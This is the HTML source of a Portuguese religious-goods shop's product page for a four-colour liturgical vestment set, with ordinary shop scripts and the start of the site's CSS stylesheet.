<script type="text/javascript" defer async>MagicZoomPlus.options={"zoom-width":182,"zoom-distance" : 27,"zoom-height":349,"zoom-position" :"inner","zoom-window-effect":"false","show-title":"false"};MagicScroll.extraOptions.vertical={direction:"bottom",loop:"restart","item-tag":"div",width:205,height:470,items:2};MagicScroll.extraOptions.prodrecent={"item-tag":"div",loop:"restart",step:4,width:815,height:290,duration:500,speed:0,items:4};</script>
<div class="productdetails-view" itemscope itemtype="http://data-vocabulary.org/Product">
<div class="dentro">
</div>
<div class="esquerda"><div class="width50 floatleft" id="ui_olha_uma_div">
<div class="main-image">
<table width="380px" height="350px">
<tr>
<td class="imagemesquerda" align="center" valign="middle" style="height:350px; width:380px;"><a id="Zoomer3" href="/images/loja/product/83068-C_Perola.jpg" class="MagicZoomPlus" rel="zoom-width: 420;selectors-effect-speed:0;selectors-change: mouseover;hint-text: ;selectors-effect:fade;" title="Conjunto de Paramentos">
<img src="/images/loja/product/resized/83068-C_Perola.jpg" itemprop="image" alt="Conjunto de Paramentos" /></a></td>
</tr>
</table>
<p style="font-size:9px;"></p>
</div>
<div class="additional-images">
<a href="https://worldcanonicals.com//images/loja/product/83068-C_Perola.jpg" rel="zoom-id: Zoomer3" rev="https://worldcanonicals.com//images/loja/product/resized/83068-C_Perola.jpg"><img src="https://worldcanonicals.com//images/loja/product/mini/83068-C_Perola.jpg" width="60" height="60" alt="83068-C_0 " /></a><a href="https://worldcanonicals.com//images/loja/product/83068-C_Perola_2.jpg" rel="zoom-id: Zoomer3" rev="https://worldcanonicals.com//images/loja/product/resized/83068-C_Perola_2.jpg"><img src="https://worldcanonicals.com//images/loja/product/mini/83068-C_Perola_2.jpg" width="60" height="60" alt="83068-C_1 " /></a><a href="https://worldcanonicals.com//images/loja/product/83068-C_Roxo.jpg" rel="zoom-id: Zoomer3" rev="https://worldcanonicals.com//images/loja/product/resized/83068-C_Roxo.jpg"><img src="https://worldcanonicals.com//images/loja/product/mini/83068-C_Roxo.jpg" width="60" height="60" alt="83068-C_2 " /></a><a href="https://worldcanonicals.com//images/loja/product/83068-C_Verde.jpg" rel="zoom-id: Zoomer3" rev="https://worldcanonicals.com//images/loja/product/resized/83068-C_Verde.jpg"><img src="https://worldcanonicals.com//images/loja/product/mini/83068-C_Verde.jpg" width="60" height="60" alt="83068-C_3 " /></a><a href="https://worldcanonicals.com//images/loja/product/83068-C_Vermelho.jpg" rel="zoom-id: Zoomer3" rev="https://worldcanonicals.com//images/loja/product/resized/83068-C_Vermelho.jpg"><img src="https://worldcanonicals.com//images/loja/product/mini/83068-C_Vermelho.jpg" width="60" height="60" alt="83068-C_4 " /></a><a href="https://worldcanonicals.com//images/loja/product/83068-C_Vermelho_2.jpg" rel="zoom-id: Zoomer3" rev="https://worldcanonicals.com//images/loja/product/resized/83068-C_Vermelho_2.jpg"><img src="https://worldcanonicals.com//images/loja/product/mini/83068-C_Vermelho_2.jpg" width="60" height="60" alt="83068-C_5 " /></a></div>
</div>
</div>
<div class="width50 floatright" style="margin-left:10px;" id="ui_olha_duas_div">
	<input type="hidden" value="default_produtos" name="vmtemplate">
	
		
<div id="info_top">
	<div class="titmarca">
    	<div class="fornecedor"><a href="/pt/loja.html"></a></div>
	</div>
    <div class="tituloprod">
                <h1 itemprop="name">Conjunto de Paramentos</h1>
    </div>
<meta itemprop="brand" content="" />
<meta itemprop="description" content="Conjunto de paramentos bordados com aplicação.Conjunto de Paramentos |  | " />
<meta itemprop="category" content=" > Conjunto de Paramentos" />
<div class="ref"  itemprop="identifier" content="sku:83068-C">Ref:83068-C</div>
<div class="product-price" id="productPrice1184">
<div style="text-align: left;width:100%;height:35px"> 
<table cellpadding="0" cellspacing="0" style="display:inline-block;">
<!--comentar para apagar a escolha das moedas-->
<!--
<tr>
<td align="center"><div id="gkTopNav">
<div id="letra_escolhida"></div>
<div class="moedax" id="n">
<form action="" method="post">
</form>
</div>
</div></td>
</tr>
-->
<!--comentar para apagar a escolha das moedas-->
<tr>
	<td align="left" height="20px" valign="bottom" width="">
    	<div style="" class="PricesalesPrice">
        	<span class="PricesalesPrice">
				<div class="PricesalesPrice" style="display : block;" ><span class="PricesalesPrice" >€ 398,52</span></div>            </span>
		</div>
	</td>
    <td align="left" height="20px" valign="top" width="115px">
        <div id="precoDesconto">
        	<span class="PricebasePriceWithTax"><div class="PricebasePriceWithTax" style="display : block;" ><span class="PricebasePriceWithTax" >€ 442,80</span></div></span>
                    </div>
    </td>
	<td>
    
</tr>
</table>
</div>
<span class="iva_incluido">*IVA incluído à taxa em vigor.</span>
<!--
<div class="tax_iva"></div>
<div class="tax_iva" style="color #C60000;line-height: 11px; text-align: right; font-size: 12px;"></div>
-->
</div>
	<div id="div_pack_tabs" class="tabsD">
    	<ul class="tabD_links">
        	            		<li class="tabD_active">
                    	<a href="#tabD_description">Descrição</a>
                    </li>
                                    		<li class="">
                    	<a href="#tabD_lavagem">Lavagem</a>
                    </li>
                                     	<li>
                    	<a id="size-guide" class="modal" rel="{handler: 'iframe'}" href="http://www.worldcanonicals.com/medidas/medidas-paramentos?tmpl=component">Medidas</a>
                    </li>
                    </ul>
        <div class="tabD_content">
        	                        <div id="tabD_description" class="tabD tabD_active" style="display:block">
                        	<div class="prod-desc-text">Conjunto de Paramentos com 4 cores litúrgicas, vermelho, verde, pérola e roxo. Paramento e estola em tecido sablé. Cruz bordadada com aplicação em tecido damasco. Contorno dourado.  Composição 100% polyester.</div>
                        </div>
                                                 <div id="tabD_lavagem" class="tabD" style="display:none">
                        	<div class="imagens_lavagem">
                        	                                	<img style="float:left;height:25px;" class="img_lavagem" src="/images/Site/site/lavagem/4.png"/>
                                                                	<img style="float:left;height:25px;" class="img_lavagem" src="/images/Site/site/lavagem/5.png"/>
                                                                	<img style="float:left;height:25px;" class="img_lavagem" src="/images/Site/site/lavagem/6.png"/>
                                                                	<img style="float:left;height:25px;" class="img_lavagem" src="/images/Site/site/lavagem/7.png"/>
                                                                	<img style="float:left;height:25px;" class="img_lavagem" src="/images/Site/site/lavagem/8.png"/>
                                                                                    	</div>
                        </div>
                     </div>
   	</div>

<div id="bs_country1">
<div class="addtocart-area">
<form method="post" class="product js-recalculate" action="index.php" id="addtocartproduct1184">
<div class="addtocart-bar" id="addtocart-sem-filhos">
  <div id="product_colors_name">Cor<span>4 CORES</span></div><div id="product_colors"><div class="selected"><div class="filter_item_img" style="background-image:url(/images/Site/site/cores_produtos/all_colors.png);background-position:0px -231px;height: 20px;width: 20px;" ></div></div></div><div id="product_size" ><span id="product_tamanhito">Tamanho</span><div class="selected">135 cm</div></div><div id="tipos_golas_produto">
			<div class="div_product_tipogola_container " id="div_product_tipogola_container" style="display:block">Tipo de Gola<div class="div_product_tipogola_unico">
        			<span class="span_tipo_gola"> MEIA LUA </span>
					<input type="hidden" id="select_tipogola" name="select_tipogola" value="D" />
				</div>
			</div>
		</div>  <div class="clear"></div>
  
  <input class="sel_product" onclick="" type="hidden" value="1185" name="virtuemart_product_id[]" id="virtuemart_product_id">
  
  <div class="div_product_quantity" id="div_product_quantity2"> Quantidade      <div class="div_sel_product" id="div_product_quantity">
      <select class="sel_product" id="product_quantity" name="quantity[]" onclick="alert_choose_size()"  >
            		<option value="1">1</option>
            </select>
    </div>
    
  </div>
  		<div class="div_prod_info_container" id="div_prod_info_entrega" style="display:none;">
  		<div class="div_prod_info_desc">
        	
		 </div>
	</div>
    
  <div class="clear"></div>
</div>
<script type="text/javascript">
$p = jQuery.noConflict();
	var arr1 = getElementsByClass('tam_opt'); 
if(arr1[0]){mudaInfo(arr1[0]);}
var cor_troca = new Array();
function alert_choose_color(){
		blink("#product_colors_name > span >span");
}
function alert_choose_size(){
	if($p("#product_quantity > option ").length==0){
		blink("#div_product_quantity2 > span.msg_tam,#product_colors_name > span >span");
	}
}
function muda_cor(cor_nome){
	if (typeof cor_troca[cor_nome] != 'undefined') {
		$p('.productdetails-view > .esquerda .imagemesquerda #Zoomer3 > img').attr('src','/'+cor_troca[cor_nome]);
		$p('.productdetails-view > .esquerda .imagemesquerda #Zoomer3 > .MagicZoomBigImageCont img').attr('src','/'+cor_troca[cor_nome].replace('/loja/product/resized/','/loja/product/'));
	}
}
function muda_opcao(id,cor_nome){
		$p("#product_colors > div").each( function() {
			if($p(this).attr('id')==id){
				if(!$p(this).hasClass('selected')){$p(this).addClass('selected')}
			}else{
				$p(this).removeClass('selected');
			}
		});;
	
		//Fabio
		$p('.div_product_tipogola_container').each(function(){
			$p(this).css("display","none");
			$p(this).find('#select_tipogola').attr("name","");
		});
		//select_tipogola
		$p('.div_product_tipogola_container.'+id).find('#select_tipogola').attr("name","select_tipogola");
		$p('.div_product_tipogola_container.'+id).css("display","block");
		//end
		
		$p("#product_size > div").each( function() {
			if($p(this).hasClass(id)){
				$p(this).css('display','block');
			}else{
				$p(this).css('display','none');
			}
		});
		$p("#product_size_all").css('display','none');
		$p("#product_size").css('display','block');
		if($p("#product_size > div."+id).length==1){
			muda_product($p("#product_size > div."+id).attr('id'),'product_size',cor_nome);
		}else{
			$p("#product_size > div").each( function() { $p(this).removeClass('selected'); });
			$p("#div_product_quantity2 > span.msg_tam").css('display','inline');
			//$p("input.addtocart-button").prop('disabled', true);
			$p('#product_quantity').html('');
		}
		if(cor_nome!=false){
			$p("#product_colors_name > span").html(cor_nome);
		}
		muda_cor(cor_nome.toUpperCase());
}
function muda_product(id,object,cor_nome){
	if($p("#"+object+" > div#"+id+" > input#value").val()){
		$p("#div_product_quantity2 > span.msg_tam").css('display','none');
		
		$p("#"+object+" > div").each( function() {
			if($p(this).attr('id')==id){
				if(!$p(this).hasClass('selected')){$p(this).addClass('selected')}
			}else{
				$p(this).removeClass('selected');
			}
		});
		
		//Fabio
		$p('.div_product_tipogola_container').each(function(){
			$p(this).css("display","none");
			$p(this).find('#select_tipogola').attr("name","");
		});
		//select_tipogola
		$p('.div_product_tipogola_container.'+id).find('#select_tipogola').attr("name","select_tipogola");
		$p('.div_product_tipogola_container.'+id).css("display","block");
		//end
		
		var value = $p("#"+object+" > div#"+id+" > input#value").val();
		value = $p.parseJSON(value.replace(/~~~{1}/gi,'"'));
		//console.log(parseInt(value['tipoproduto']));
		
		//Fabio
		$p('#div_prod_info_entrega').css("display","none");
		if(parseInt(value['tipoproduto']) > 0){
			$p('#div_prod_info_entrega .div_prod_info_desc').text(value['tipoprodutotxt']);
			$p('#div_prod_info_entrega').css("display","block");
		}
		//end
		
		$p('#virtuemart_product_id').val(value.id_product);
		var i=0;
		var _html='';
		for(i=0; i< value.stock && i < 10; i++)
		{
			_html += '<option value="'+(i+1)+'">'+(i+1)+'</option>';
		}
		$p('#product_quantity').html(_html);
		$p('#info_top div.PricesalesPrice > span.PricesalesPrice').html(value.price);
		if(value.discount!=false){
			$p('#info_top div.PricebasePriceWithTax > span.PricebasePriceWithTax').html(value.discount);
		}
		if(cor_nome!=false){
			$p("#product_colors_name > span").html(cor_nome);
		}
		$p("input.addtocart-button").prop('disabled', false);
		if(cor_nome !== false){
			muda_cor(cor_nome.toUpperCase());
		}
	}	
}
 function getElementsByClass(searchClass) { 
            
            var el = new Array();
            var tags = document.getElementsByTagName('*');
            var tcl = " "+searchClass+" ";
            for(i=0,j=0; i<tags.length; i++) { 
                var test = " " + tags[i].className + " ";
                if (test.indexOf(tcl) != -1) 
                    el[j++] = tags[i];
            } 
            return el;
        } 
</script> 
<span class="addtocart-button">
<input type="button" name="addtocart"   class="addtocart-button" value="Adicionar ao carrinho" title="Adicionar ao carrinho" />
    <div class="load_product_quick" style=" display:none"></div>
</span>
<div class="wishlist" style="float:left;width:auto;">
        <div class="whish_list_class" 
             id="whish_list_1184"><div class="addtofavorites sem_login">Registe-se para <br/>adicionar às preferências</div></div>
      <div class="email"><a href="https://worldcanonicals.com/pt/loja/1184-conjunto-de-paramentos-detail.html?view=recommend&tmpl=component" class="modal" rel="{size: {x: 620, y: 460}, handler:'iframe'}">Recomendar a um amigo</a></div>
</div>
<div class="clear"></div>
<input type="hidden" class="pname" value="Conjunto de Paramentos">
<input type="hidden" name="option" value="com_virtuemart" />
<input type="hidden" name="view" value="cart" />
<noscript>
<input type="hidden" name="task" value="add" />
</noscript>
</form>
<div class="div_produtos_duvidas">
	<form action="/contactos.html" name="bsprodcontact" id="bsprodcontact" method="POST">
		<input type="hidden" name="referencia_sku" value="83068-C">
		<div class="sem_button" onclick="document.bsprodcontact.submit();" >Tem dúvidas sobre o produto?</div>
	</form>
	</div>
</div>
<div class="clear"></div>
</div>
<!-- //FIM TAB -->
<span itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
<meta itemprop="currency" content="EUR" />
<meta itemprop="seller" content="NOMESITE" />
<meta itemprop="availability" content="in_stock" />
<meta itemprop="identifier" content="sku:83068-C" />
<meta itemprop="condition" content="new" />
<meta itemprop="price" content="398.52" />
</span>
    <!--INICIO DA DIV REDE SOCIAL-->
    <div id="rede_social">
        <div id="fb-root"></div>
        <script type="text/javascript" async>
		window.addEvent('domready', function() {
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); 
            js.id = id;
            js.src = "//connect.facebook.net/pt_PT/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
		});
        </script>
        <div class="fb-like" data-href="https://worldcanonicals.com/pt/loja/1184-conjunto-de-paramentos-detail.html" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false">
        </div>
        <div class="g-plusone" data-size="medium" data-href="https://worldcanonicals.com/pt/loja/1184-conjunto-de-paramentos-detail.html" ></div>
        <script type="text/javascript" async>
		window.addEvent('domready', function() {
            window.___gcfg = {lang: 'pt-PT'};(function() {
                var po = document.createElement('script'); 
                po.type = 'text/javascript'; 
                po.async = true;
                po.src = 'https://apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0]; 
                s.parentNode.insertBefore(po, s);
            })();
		});
        </script> 
        <a style="padding:0px!important;" href="http://api.qrserver.com/v1/create-qr-code/?data=https://worldcanonicals.com/pt/loja/1184-conjunto-de-paramentos-detail.html&size=255x255" rel="{handler: 'iframe', size: {x: 272, y: 272}}" class="modal">
            <div class="fichaproduto_qr"></div>
        </a>
        
        <!-- <div class="email"><a href="/?view=recommend&tmpl=component" class="modal" rel="{size: {x: 620, y: 380}, handler:'iframe'}"></a></div>-->
    </div>
    
    <div class="clr"></div>
    <!--FIM DA DIV REDE SOCIAL-->
</div><!--FIM DA DIV #INFO_TOP-->
<div>
    <div class="clr"></div>
</div>
</div>
<!-- INICIO TAB -->
<div id="footer_prod2">
<div id="titi_cat_rel">Produtos do seu interesse...</div>
<div class="product-review-products">
<div class="MagicScroll" id="prodrecent">
<div class="prodvisi">
<a href="/pt/loja/1231-paramento-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao sem_promocao">
        </div>
	</div>
    <div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/83060-C.jpg" alt="Conjunto de Paramentos"/></div>
<div class="titulo"> Conjunto de Paramentos</div>
<div class="refe"> 83060-C</div>
<div class="preco">
885,60€
</div>
</a> </div>
<div class="prodvisi">
<a href="/pt/loja/752-conjunto-de-paramentos-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao">
			<span> -10%</span>        </div>
	</div>
<div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/8325-C.jpg" alt="Conjunto de paramentos"/></div>
<div class="titulo"> Conjunto de paramentos</div>
<div class="refe"> 8325-C</div>
<div class="preco">
<div class="taxadesc2">€1 062,72</div>
<span class="precodesconto">€1 180,80</span>
<span class="taxadesc_2">( <span> -10%</span> )</span>
</div>
</a> </div>
<div class="prodvisi">
<a href="/pt/loja/1207-paramento-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao sem_promocao">
        </div>
	</div>
    <div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/83059-C.jpg" alt="Conjunto de Paramentos"/></div>
<div class="titulo"> Conjunto de Paramentos</div>
<div class="refe"> 83059-C</div>
<div class="preco">
287,82€
</div>
</a> </div>
<div class="prodvisi">
<a href="/pt/loja/1215-paramento-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao sem_promocao">
        </div>
	</div>
    <div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/83058-C.jpg" alt="Conjunto de Paramento"/></div>
<div class="titulo"> Conjunto de Paramento</div>
<div class="refe"> 83058-C</div>
<div class="preco">
287,82€
</div>
</a> </div>
<div class="prodvisi">
<a href="/pt/loja/754-conjunto-de-paramentos-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao">
			<span> -10%</span>        </div>
	</div>
<div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/8339-C.jpg" alt="Conjunto de paramentos"/></div>
<div class="titulo"> Conjunto de paramentos</div>
<div class="refe"> 8339-C</div>
<div class="preco">
<div class="taxadesc2">€1 115,86</div>
<span class="precodesconto">€1 239,84</span>
<span class="taxadesc_2">( <span> -10%</span> )</span>
</div>
</a> </div>
<div class="prodvisi">
<a href="/pt/loja/1223-paramento-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao sem_promocao">
        </div>
	</div>
    <div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/83063-C.jpg" alt="Conjunto de Paramentos"/></div>
<div class="titulo"> Conjunto de Paramentos</div>
<div class="refe"> 83063-C</div>
<div class="preco">
885,60€
</div>
</a> </div>
<div class="prodvisi">
<a href="/pt/loja/1239-paramento-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao sem_promocao">
        </div>
	</div>
    <div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/83064-C.jpg" alt="Conjunto de Paramentos"/></div>
<div class="titulo"> Conjunto de Paramentos</div>
<div class="refe"> 83064-C</div>
<div class="preco">
287,82€
</div>
</a> </div>
<div class="prodvisi">
<a href="/pt/loja/1184-conjunto-de-paramentos-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao">
			<span> -10%</span>        </div>
	</div>
<div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/83068-C.jpg" alt="Conjunto de Paramentos"/></div>
<div class="titulo"> Conjunto de Paramentos</div>
<div class="refe"> 83068-C</div>
<div class="preco">
<div class="taxadesc2">€398,52</div>
<span class="precodesconto">€442,80</span>
<span class="taxadesc_2">( <span> -10%</span> )</span>
</div>
</a> </div>
</div>
</div>
</div>
<div id="footer_prod2" class="marginBottom">
<div id="titi_cat_rel">Recentemente visualizados</div>
<div class="product-review-products">
<div class="MagicScroll" id="prodrecent">
<div class="prodvisi"><a href="/pt/loja/1184-conjunto-de-paramentos-detail.html">
	<div class="tags Tags">
    	<div class="promocao addons_promocao">
			<span> -10%</span>        </div>
	</div>
<div class='img_relacionados'><img width="auto" height="160" src="https://worldcanonicals.com//images/loja/product/mini/83068-C.jpg" alt="Conjunto de Paramentos"/></div>
<div class="titulo"> Conjunto de Paramentos</div>
<div class="refe"> 83068-C</div>
<div class="preco">
<div class="taxadesc2">€398,52</div>
<span class="precodesconto" style=" text-align:center;">€442,80</span>
<span class="taxadesc_2">( <span> -10%</span> )</span>
</div>
</a> </div>
</div>
</div>
</div>

</div>
</div>
</div>
</div>
<div id="loja5_seo">
<div class="loja5_SEO_C_M">
				<div  class="moduletable">
					<h1 style="display:none">Comprar Conjunto de Paramentos  na World Canonicals - Loja online de artigos religiosos</h1>		</div>
	
</div>
</div>
<div id="loja5_baixo">
<div id="loja5_bottom_social">
<div class="width980">
				<div  class="moduletable_barranews">
					<h3>Subscreva a  nossa newsletters</h3>
					<div class="acymailing_module_barranews" id="acymailing_module_formAcymailing1">
<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing1"  >
<form id="formAcymailing1" action="/pt/loja.html" onsubmit="return submitacymailingform('optin','formAcymailing1')" method="post" name="formAcymailing1"  >
<div class="acymailing_module_form" >
<table class="acymailing_form">
<tr>

<td class="acyfield_email">
<input id="user_email_formAcymailing67291"  style="width:80%" onfocus="if(this.value == 'Subscreva a nossa newsletter') this.value = '';" onblur="if(this.value=='') this.value='Subscreva a nossa newsletter';" type="text" class="inputbox required" name="user[email]" value="Subscreva a nossa newsletter" />
</td><td  class="acysubbuttons">
    <script type="text/javascript">
   function onSubmitRsForm(token) {
      document.getElementById('h-captcha-response').value=token;
      try{ return submitacymailingform('optin','formAcymailing1'); }catch(err){alert('The form could not be submitted '+err);return false;}
   };
</script>
<input type="hidden" name="h-captcha-response" id="h-captcha-response" value="" />
<input class="readon h-captcha" data-sitekey="bc129f8d-9738-4e90-9614-714a092917ea" data-callback="onSubmitRsForm"  type="submit" value="Subscrever" name="Submit"/>

</td>
</tr>
</table>
<input type="hidden" name="ajax" value="0"/>
<input type="hidden" name="ctrl" value="sub"/>
<input type="hidden" name="task" value="notask"/>
<input type="hidden" name="redirect" value="https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja%2F1184-conjunto-de-paramentos-detail.html"/>
<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fworldcanonicals.com%2Fpt%2Floja%2F1184-conjunto-de-paramentos-detail.html"/>
<input type="hidden" name="option" value="com_acymailing"/>
<input type="hidden" name="hiddenlists" value="1"/>
<input type="hidden" name="acyformname" value="formAcymailing1" />
</div>
</form>
</div>
</div>
		</div>
					<div  class="moduletable_redesoc">
					<h3>Loja 100% segura</h3>
					

<div class="custom_redesoc"  >
	<span class="metodospag"></span></div>
		</div>
	
</div>
</div>
<div id="menus" class="width980">
<div id="loja5_bottom_menu1">
				<div  class="moduletable">
					<h3>World Canonicals</h3>
					
<ul class="menu">
<li class="item-380"><a href="/pt/a-empresa.html" >A Empresa</a></li><li class="item-114 current active"><a href="/pt/loja.html" >Loja</a></li><li class="item-163"><a href="/pt/contactos.html" >Contactos</a></li></ul>
		</div>
	
</div>
<div id="loja5_bottom_menu2">
				<div  class="moduletable">
					<h3>Precisa de Ajuda?</h3>
					
<ul class="menu">
<li class="item-285"><a href="/termos-condições.html#ponto11" >Devolução e Reembolso</a></li><li class="item-301"><a href="/pt/política-de-privacidade.html" >Política de Privacidade</a></li><li class="item-302"><a href="/pt/termos-condições.html" >Termos &amp; Condições</a></li></ul>
		</div>
	
</div>
<div id="loja5_bottom_menu3">
				<div  class="moduletable">
					<h3>Loja</h3>
					
<ul class="VMmenu" ID="VMmenu873_7328" >

<li class="VmClose">
	<div >
		<a href="/pt/loja/20-alfaias-e-conjuntos-de-altar.html" >Alfaias e conjuntos de altar</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/1-camisas-sacerdote.html" >Camisas sacerdote</a>	</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/2-capas-de-asperges.html" >Capas de Asperges</a>	</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/7-diaconos.html" >Diáconos</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/9-estolas.html" >Estolas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/4-outras-vestes-liturgicas.html" >Outras Vestes Litúrgicas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/11-panos-de-ambao.html" >Panos de Ambão</a>	</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/15-paramentos.html" >Paramentos</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/26-toalhas.html" >Toalhas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/3-veus-de-ombros.html" >Véus de Ombros</a>	</div>
</li>
</ul>
		</div>
	
</div>
<div id="loja5_bottom_menu4">
				<div  class="moduletable">
					<h3>Redes Sociais</h3>
					

<div class="custom"  >
	<p><a target="_blank" href="https://www.facebook.com/pages/worldcanonicalscom/1504865396458772"><img alt="facebook-ico" src="//www.worldcanonicals.com/images/Site/facebook-ico.png" height="42" width="42" /></a><a target="_blank" href="https://plus.google.com/b/100042880079060077265/100042880079060077265/about"><img alt="google-ico" src="//www.worldcanonicals.com/images/Site/google-ico.png" height="42" width="42" /></a></p></div>
		</div>
	
</div>
</div>
<div id="loja5_footer">
				<div  class="moduletable">
					

<div class="custom"  >
	<p>© 2014 WORLDCANONICALS. Todos os direitos reservados. Developed by <a href="http://www.bsolus.pt/" target="_blank">Bsolus.pt</a></p></div>
		</div>
	
</div>
</div>
</div>
</div>
<div id="popupOverlay"></div>


<div id="system-message-container">
</div>
<div class="alertcookies" id="alertcookies">
<table>
<tr>
<td>				<div  class="moduletable">
					

<div class="custom"  >
	<p>Este website utiliza cookies de acordo com a política em vigor. Ao continuar a navegação está a aceitar a sua utilização.<br /> Caso pretenda saber mais, consulte a nossa <a href="/política-de-cookies.html" target="_blank">Política de Cookies aqui</a>.</p></div>
		</div>
	</td>
<td class="btnOK"><input type="button" value="OK" onClick="alertcookiesconfirme();"></td>
</tr>
</table>
<script type="text/javascript" >
function alertcookiesconfirme(){
$alertcookies = jQuery.noConflict();
$alertcookies('#alertcookies').css('display','none');
$alertcookies.getJSON(siteurl,{ option: "com_users", task: "alertcookiesconfirme" }, function(datas) {});
}
</script> 
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldcanonicals.com/templates/loja5/css/roupa.css
body_size: 5374
content:
.boxnspsnov .nspArt, .additional-images .MagicThumb-swap, .esquerda {
float: left;padding-left: 5px;padding-right: 9px;
}
.additional-images img {
float: left;
width: 50px!important; height:auto;
}
.quick .additional-images img {
    float: left;
    height: auto;
    width: 40px !important;
}
.product-neighbours a.next-page {
background: rgba(0, 0, 0, 0)!important;
float: right!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
letter-spacing: -.1px;
line-height: 20px!important;
margin-left: 10px;
padding-right: 0!important;
text-transform: uppercase!important
}
.product-neighbours a.previous-page {
background: rgba(0, 0, 0, 0)!important;
float: right!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px!important;
letter-spacing: -.1px;
line-height: 20px!important;
padding-right: 0!important;
text-transform: uppercase!important
}
blockquote {
font-style: italic!important;
margin: 0!important
}
.box li, .box_text li {
background: 0
}
#country2 #titulo_desc {
font-family: 'Archivo Narrow', Helvetica, sans-serif!important;
font-size: 16px;
line-height: 21px
}
.productdetails-view h1 {
color: #888888 !important;
    font-family: 'Archivo Narrow',Arial,sans-serif !important;
    font-size: 22px !important;
    font-weight: 300;
    height: auto !important;
    line-height: 15px;
    text-transform: none !important;
}
.additional-images{
background: none repeat scroll 0 0 #ffffff;
    float: left !important;
margin:15px 0px 10px 0px!important;
    width: 387px !important;
	}
 .featured-view .product-price, .latest-view .product-price, .topten-view .product-price, .output-billto, .output-shipto {
float: left!important;
width: 320px!important;
margin: 0 0!important
}
.width50 {
float: left;
width: 380px
}
#ui_olha_uma_div {
width: 330px!important
}
.quick #ui_olha_uma_div {
width: 378px!important
}
.marca {
color: #0042b9;
font-size: 14px;
font-weight: lighter
}
.quick .imagemesquerda #Zoomer3 {width: 95%!important;}
.ref {
color: #6F6F6F;
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 11px;
margin-bottom: 0px;
text-transform: uppercase;
}
.output-billto span.values, .output-shipto span.values, #productdetails-view .floatleft, span.floatleft {
float: left!important;
width: 360px!important;
margin: 0
}
.productdetails-view .product-short-description {
font-size: 11px!important;
line-height: 13px!important;
text-align: left!important;
margin: 15px 0!important;
padding: 0!important
}
#addtocart-area {
font-size: 11px!important;
font-weight: 400!important
}
#addtocart-area .product-fields-title {
background: transparent;
float: left;
font-size: 11px!important;
font-weight: 400!important;
width: 131px!important
}
.productdetails-view .spacer-buy-area {
font-size: 11px!important;
padding: 0 0 0 12px!important
}
.availability {
float: right!important;
text-align: right!important;
margin: 0 0 4px!important
}
span.addtocart-button {
float: right!important;
width: 100%!important;
margin: 10px 0 0!important;
text-align: center;
}
span.addtocart-button input.addtocart-button:hover, span.addtocart-button input.notify-button:hover {
background-color: #961d29 ;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
}
span.addtocart-button input.addtocart-button, span.addtocart-button input.notify-button {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
background:#bf1f2f;
border: 0 none !important;
border-radius: 0 !important;
color: #FFF;
cursor: pointer !important;
font-family: 'Archivo Narrow', Helvetica, sans-serif !important;
font-size: 20px !important;
font-weight:300;
height: 40px !important;
letter-spacing: 0 !important;
line-height: 40px !important;
padding-bottom: 0 !important;
padding-left: 0 !important;
padding-top: 0 !important;
text-align: center !important;
text-indent: 0 !important;
text-transform: capitalize !important;
transition: all 0.3s linear 0s;
width: 280px !important;
}
.produto_sem_stock {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
background: #ff5b53;
border: 0 none !important;
border-radius: 0 !important;
color: #FFF;
cursor: pointer !important;
font-family: 'Archivo Narrow', Helvetica, sans-serif !important;
font-size: 16px !important;
height: 35px !important;
letter-spacing: 0 !important;
line-height: 35px !important;
